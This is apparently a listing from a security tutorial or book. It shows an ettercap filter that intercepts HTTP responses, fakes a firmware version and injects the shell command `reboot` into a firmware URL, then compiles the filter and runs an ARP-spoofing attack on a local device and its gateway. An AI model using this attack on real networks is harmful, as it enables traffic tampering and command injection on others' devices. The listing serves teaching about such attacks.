 ❶$ cat ettercap.filter
if (ip.proto == TCP && tcp.src == 80) {
    msg("Processing Minor Response...\n");
    if (search(DATA.data, "<Minor>11")) {
        replace("<Minor>11", "<Minor>12");
        msg("zapped Minor version!\n");
    }

    if (ip.proto == TCP && tcp.src == 80) {
        msg("Processing Firmware Response...\n");
        if (search(DATA.data, "http://d"))
        {
            replace("http://d", "`reboot`");
            msg("zapped firmware!\n");
        }
    }
}
❷$ etterfilter ettercap-reboot.filter -o ettercap-reboot.ef
<output omitted for brevity>
❸$ ettercap -T -q -F ettercap-reboot.ef -M arp:remote
 /192.168.1.173// /192.168.1.1//
<output omitted for brevity>